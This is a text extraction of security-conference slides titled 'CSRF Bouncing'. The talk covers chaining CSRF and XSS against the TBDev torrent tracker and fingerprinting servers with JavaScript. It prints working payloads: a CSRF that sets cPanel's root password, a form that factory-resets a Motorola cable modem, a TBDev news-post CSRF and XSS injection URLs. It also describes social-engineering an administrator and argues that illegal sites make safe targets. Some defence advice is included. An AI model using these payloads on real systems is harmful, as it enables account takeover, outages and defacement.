# **CSRF Bouncing**

#### By Michael Brooks



# **What?**

- This is an advanced talk on exploit chaning and CSRF.
- This will detail the process I used for finding and writing an exploit chain against a real world application.
- This will also discuess using JavaScript to locate targets to attack.

# **Prerequsite**

- You must already know how to exploit Cross Site Scripting and Cross Site Request Forgeries.
- **How Session IDs are used.**
- The Same Origin Policy.

# **Usual CSRF**

- Most CSRF makes use of Existing Functionatliy.
- An Example is my exploit to change the system's root password using cPanel WebHost Manager v3.1.0 (2008)

</html>

<img src="https://localhost:2087/scripts/passwd?user=root&password=hacked&password2=hacked&submit-domain2=Change+Password" height=1 widt </html>

# **Got root?**

# **Usual CSRF**

 How I Sea-Surfed on the Motorola Surfboard Cable Modem:

 Restores factory default which will DoS the modem for "5-30 minuets"

```
<html><form id=2 method=post action='http://192.168.100.1/configdata.html'>
        <input name='BUTTON_INPUT' value='Reset+All+Defaults'>
    </form>
<html><script>
    document.getElementById(2).submit();
</script>
```


## **Surface Area and CSRF**

- Large parts of a Web Application can exist in a Password Protected area.
- This password protected area can and will suffer from vulnerabilities.
	- XSS
	- SQL Injection
- By sending malformed requests with CSRF its possible to gain access to new attack surfaces.

# **Thoughts of Devlopers**

- Why spend time validating the input of someone I trust?
- A password is required, that should be enough to keep out an attacker!

# **Thoughts of Hackers**

Why should I look for a flaw that I can't exploit?

# **Thoughts of Users**

#### Baa Baa



# **Discovery**

**First Steps**  Pre-Scan Wapiti Results



# **The Application**

- We will be hacking TBDev which is a Popular Private Torrent tracker software.
- These communities are secretive because they are breaking the law.
- If they get hacked, they can't go to the authorities.

# **War Room**

- I do all of my auditing in a Virtual Machine.
	- I do not expose my work station to attack
	- If I damage the machine with a test I can easily use a copy.
	- Run multiple copies of a VM and tests at the same time.

# **First Steps**

- Install TBDev.
- $\blacksquare$ Create an administrative account
- Make sure display\_errors=On in your php.ini . Wapiti reads error messages for the discovery of some flaws. (Not XSS)

# **Attack Spider**

- I used the web application Attack Spider Wapiti:
- http://wapiti.sourceforge.net/
- But you can use your favorite tool if you wish.

# **Wapiti**



 $\equiv$ 

#### Useing Wapiti's getcookie.py

mike@hydra: ~/wapiti-1.1.6

File Edit View Terminal Tabs Help

mike@hydra:~/wapiti-1.1.6\$ python getcookie.py tbdev.cook http://10.1.1.193/Audits/tbdev-01-01-08/login.php Please enter values for the folling form :

 $url = http://10.1.1.193/Audits/tbdev-01-01-08/takelogin.php$ 

username (on) : admin

E

password (on) : password

0 : <Cookie pass=633933c69c4deef9649130da1b759c65 for 10.1.1.193/>

1 : < Cookie uid=1 for 10.1.1.193/>

mike@hydra:~/wapiti-1.1.6\$

#### **Immortal Sessions**

- If we use getcookie.py again we will see that we receave the same session id with the name "pass".
- **This is an indecation that this application might be** using Immortal Sessions.
- Further Verifcation can be obtained by searching for the session id in the database or examining the code.
- The cookie is a Satled MD5 hash of the password.

# **WHY MD5!?**

- Stop using a broken message digest! The SHA-2 family is secure! (for now). NEVER spill a password hash to the user! Session ID's should be random numbers, not a message digest!
- Don't let that Hex confuse you!

#### **Pre-Scan**

**Before we scan we have to take into** consideration that the scan might break.

 $\blacksquare$  In most applications we want to avoid logging out.

 This application uses immortal session Ids so logout.php is purely cosmetic.

**If we change the password it will change the** session ID, so we need to avoid my.php

# **Wapiti Scan**



- $\blacksquare$  `python wapiti.py http://10.1.1.193/ $\blacksquare$ 01-01-08 -c tbdev.cook -x http://10.1.1.193/Audits/tbdev-01-01-08/my.php`
	- -c tbdev.cook uses the cookie file we created with getcookie.py
	- **The -x** statement will avoid changing the password.

#### **Results**

- XSS (url) in http://10.1.1.193/Audit/tbdev-01-01- 08/redir.php
- Evil url: http://10.1.1.193/Audit/tbdev-01-01- 08/redir.php?url=<script>var+wapiti\_687474703a2 2f31302e312e312e3139392f41756469742f7462646 5762d30312d30312d30382f72656469722e706870 \_ 75726c=new+Boolean();</script>
- Found XSS in http://10.1.1.193/Audit/tbdev-01-01- 08/news.php?action=add
- $\blacksquare$  with params  $\equiv$

body=%3Cscript%3Evar+wapiti\_687474703a2f2f3 302e312e312e3139392f41756469742f7462646576 2 d30312d30312d30382f6e6577732e7068703f61637 4 696f6e3d616464\_626f6479%3Dnew+Boolean%28 %29%3B%3C%2Fscript%3E

**coming from http://10.1.1.193/Audit/tbdev-01-01-**08/news.php

# **Stored XSS on index.php!**

- Found permanent XSS in http://10.1.1.193/Audit/tbdev-01-01-08/
- **attacked by http://10.1.1.193/Audit/tbdev-01-01-**08/news.php?action=add with field body

# **Analyzing the Results**

 Juding from the scan results alone we know the Stored XSS flaw is CSRF. This is because we see that the only paramater used is "body".

**Easy to test by replaying the request.** 

```
<html><form method=post id=1 action='http://10.1.1.206/Audit/tbdev-01-01-08/news.php?action=add'>
        <input name='body' value='0w3nd'>
    </form>
<html><script>
    document.getElementById(1).submit();
</script>
```
# **Tamper Data**

 The Tamper Data plugin for firefox allows you to replay and modify requests as well.



#### **CSRF->XSS**

- The CSRF flaw gives us the ability put a news posting on index.php. An attacker could say something as simple as "0wn3d".
- However, the news post does not defend against XSS.
	- $\blacksquare$  Should have used htmlspecialchars()

# **Encoding**

- TBDev is calling addslashes() each time we make a request. This will malform our attack if we try to use quote marks.
- **I** wrote a function to encode a string as CSV ASCII
- Then I use the JavaScript function: String.fromCharCode() to decode.

## **Putting it all together**

- We really want to hit that stored XSS.
	- In order to do this we to trick the administrator into executing JavaScript which will send the forged request.
- **The solution is a mix of Reflective XSS and Social** Engineering.
- Reflective XSS->CSRF->Stored XSS

# **Exploitation**

- In order to get to the Admin we need a user account
- You could try singing up for one, however signups maybe closed.
- From our scan we know redir.php has a Reflective XSS flaw.
- $\blacksquare$  If you can trick a user of the system to click on a link to redir.php then you can hijack their Session ID.

# **Contacting the Admin**

- **Once we have user level access we can then identify** the Admin with ease.
- $\blacksquare$  The admin will have the id of 1. This also is true for many other SQL powered applications.
- This URL may have the admin's email address, bu t you can also send a Personal Message.
- http://10.1.1.193/userdetails.php?id=1

# **Demonstration**

 Now I will show you my exploit code and use it to deface a default TBDev install.

# **Defence**

- $\blacksquare$  Limiting the access of the administrator account is a good idea.
	- What if the administrator account was hijacked by other means?
	- $\blacksquare$  This is why chroot is used in the \*nix world.
- Use CSRF protection throughout the entire application, epically in the administrative area.
	- CSRFGuard

#### **Defence Cont.**

- An attacker must be able to see the application to attack it with CSRF.
- This is why CSRF a popular attack against Google. For the majority of Google applications the source is no available, so black box attacks like CSRF are easier to find.

## **The Path**

- If the attacker needs to know the path in order to forge the request.
	- What if we try and fool the attacker by chaning the path

# **Same Orgin Polcy and CSRF**

- The same orgin policy is very important on the internet today.
- If JavaScript could read someone else's page, the script could then read the token used to protect against CSRF.

# **Bending the rules.**

- Both Spi Dynamics (Now apart of HP) and GNUCitizen have written their own javascript port scanners.
- http://www.gnucitizen.org/projects/javascript-portscanner/

#### **How the JS Scanners work.**

- JavaScript is using onLoad(), onError() as well as timing to identify http servers anywhere.
- Timing attacks are used in Cryptography as well as Blind SQL Injection.
- Unfortunately this timing attack is very inaccurate for detecting web servers in the real world.

# **Fingerprinting Webservers in JS**

- This method works very well in the real world.
- If you know the locaiton of an image on the remote server then Javascript can read the dimensions.
- SPI Dynamic's scanner3.js line 40: this.signatures  $=$  [  $\lceil$  "/pagerror.gif", [36, 48], "Microsoft IIS"],["/icons/c.gif", [20, 22], "Apache"]];

# **Fingerprinting Network Hardware**

- Very Easy to make a Fingerprint!
- A new signature can be created by finding a picture on the device and adding it to scanner3.js
- Examples:
	- ["/images/paypal.gif",[62,31],"DD-WRT" ]
	- ["/logo.gif",[91,37],"Motorola Surfbord" ]

#### **Easy to Fool**

• Put an image that is 62 by 31 pixels in /images/paypal.gif and the scanner will think you are a DD-WRT .

• but the scanner will know you exist!

# **Scanner Results**

- 10.1.1.13 is running DD-WRT!
- 10.1.1.195 is running PHP!
- The scanner did not find 10.1.1.193, and the rest are





#### **Demonstration**

- I will not build a fingerprint for a piece of network hardware.
- This will take about two minuts to fingerprint and scan.

# **Limitations on Fingerpriting**

- MUST have access to an Image!
- For instance D-Link routers prompt the user for authentication before allowing access.

# **PHP Fingerprinting**

 What if there was a magic GET request that would cause all PHP files to throw back an

П

# IMAGE?

# **PHP's Images**

?=PHPE9568F36-D428-11d2-A769-00AA001ACF42

?=PHPE9568F35-D428-11d2-A769-00AA001ACF42

?=PHPE9568F34-D428-11d2-A769-00AA001ACF42

#### Live Examples

- All of these sites have a */*index.php file.
- $\underline{\phantom{a}}$  http://digg.com/?=PHPE9568F34-D428-11d2-A769-00AA001ACF42
- $\underline{\phantom{a}}$  http://defcon.com/?=PHPE9568F34-D428-11d2-A769-00AA001ACF42
- $\underline{\phantom{a}}$  http://blackhat.com/?=PHPE9568F36-D428-11d2-A769-00AA001ACF42
	- Blackhat.com says: "file does not exist". You shouldn't have reacted blackhat, because now I know your running PHP!

# **Impact**

 Using JavaScript within the current limitations of the Same Orgin Policy it is possilbe to force a web browser into finding HTTP servers and enumerating the directory structure of PHP applications.

#### **CSRF?**

- Using this fingerprinting method an exploit can precisely locate where to send a CSRF attack.
- An attacker can potentially make a large number of guesses of where to send CSRF attacks.

# **0-Day**

- I will release an 0-day exploit at this time in the talk
- I will also provide a Virtual Machine connected to the network and allow everyone in the audience to use my exploit.

